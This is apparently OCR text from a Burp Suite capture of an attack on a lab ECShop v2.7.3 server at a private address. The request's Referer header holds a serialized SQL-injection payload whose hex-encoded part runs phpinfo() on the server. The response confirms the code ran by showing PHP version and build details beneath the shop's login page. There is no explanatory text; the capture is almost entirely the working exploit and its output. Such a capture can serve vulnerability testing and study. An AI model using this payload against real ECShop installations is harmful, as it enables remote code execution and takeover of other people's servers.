 Send
Cancel
Target: http://192.168.174.128:8080
Request
Pretty Raw \n Actions
1 GET /user.php?act=login HTTP/1.1
2 Host: 192.168.174.128:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: ECS_ID=c4feb3b4faa997e66d1c2114a0ddbbb3fd412aa6; ECS[visit_times]=2
10 Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:107:"*/SELECT
1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f09282
93b2f2f7d787878,10-- -";s:2:"id";s:11:"-1'
UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
Select extension...
INSPECTOR
ecshop
欢迎光临本店
首页
所有分类
当前位置: 首页 > 用户中心
会员登陆
用户名
密码
请保存我这次的登录信息。
如果您不是会员，请注册
友情提示：
不注册为会员也可在本店购买商品
但注册之后您可以：
1. 保存您的个人资料
2. 收藏您关注的商品
3. 享受会员积分制度
4. 订阅本店商品信息
PHP Version 5.3.29
php
System
Linux a26882d91f2f 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-1kali1 (2021-06-25) x86_64
Build Date
May 7 2018 19:05:33
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-mysqlnd' '--enable-mbstring' '--with-mysql'
© 2005-2022 ECSHOP 版权所有，并保留所有权利。
Server API
Apache 2.0 Handler
共执行 6 个查询，用时 0.005503 秒，在线 4 人，Gzip 已禁用，占用内存 5.381 MB
Virtual Directory Support
disabled
Powered by ECShop v2.7.3 Licensed
ecshop
www.ecshop.com
Configuration File (php.ini) Path
/usr/local/etc/php
Done
72,930 bytes | 21 millis